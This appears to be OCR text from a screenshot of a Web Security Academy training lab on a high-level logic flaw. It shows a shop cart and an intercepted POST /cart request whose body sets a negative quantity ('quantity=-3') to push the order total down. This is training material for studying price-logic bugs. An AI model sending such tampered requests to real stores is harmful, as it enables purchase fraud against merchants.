 Web Security
Academy
High-level logic vulnerability
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | -1
Cart
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 - 1 + Remove
There's No Place Like Gnome $99.06 - -2 + Remove
Coupon:
Add coupon
Apply
Total: $1138.88
Place order
10 × 12 × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 POST /cart HTTP/2
2 Host:
0aab008a03ab3e5e802708e4000e0047.web-security-ac
ademy.net
3 Cookie: session=RBXDH1FfUGVUSqoywMxHzrUi4NIbfRrv
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin:
https://0aab008a03ab3e5e802708e4000e0047.web-sec
urity-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0aab008a03ab3e5e802708e4000e0047.web-sec
urity-academy.net/cart
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 productId=4&quantity=-3&redir=CART